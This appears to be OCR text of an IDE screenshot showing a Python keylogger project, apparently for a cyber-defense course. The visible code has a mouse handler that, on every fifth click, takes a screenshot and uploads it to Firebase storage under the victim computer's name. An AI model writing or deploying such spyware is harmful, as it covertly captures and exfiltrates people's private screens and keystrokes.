 File Edit View Navigate Code Refactor Run Tools Git Window Help KeyLogger - keylogger.py
KeyLogger keylogger.py keylogger Git:
Project keylogger.py data.txt
KeyLogger [test] C:\Users\shaha\Desktop\KeyLogger
build
dist
venv
'filename.spec
.gitattributes
.gitignore
data.txt
google-services.json
keylogger.py
keylogger.spec
keylogger-db-firebase-adminsdk.json
screenshot.jpg
External Libraries
< Python 3.9 (KeyLogger) > C:\Users\shaha\OneDrive\מקרי בוחן בהגנת סייבר\
Binary Skeletons
DLLs
Extended Definitions
KeyLogger library root
Lib
Python39 library root
site-packages
Typeshed Stubs
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Favorites
1 8 6
86
87 elif hasattr(key, 'char'):...
92
93 except Exception as e:
94 print(e)
95
96
97 def on_click(x, y, button, pressed):
98 global clicks_counter
99
100 clicks_counter += 1
101 if clicks_counter == 5:
102 # take screenshot and upload to firebase storage
103 clicks_counter = 0
104
105 myScreenshot = pyautogui.screenshot()
106 myScreenshot.save('screenshot.jpg')
107
108 storage.child(os.environ['COMPUTERNAME'] +
109 '/screenshot_' + full_currentTime + '.jpg') \
110 .put('screenshot.jpg')
111
on_click() if clicks_counter == 5
Run: keylogger
c
d
e
f
:
)
Git Find Run TODO Problems Debug Terminal Python Console 2 Event Log
Packages installed successfully: Installed packages: 'pyautogui' (30 minutes ago) 109:56 Python 3.9 (KeyLogger) main
1 21:39 ENG 9°C בהיר הקלד כאן כדי לחפש
11/02/2022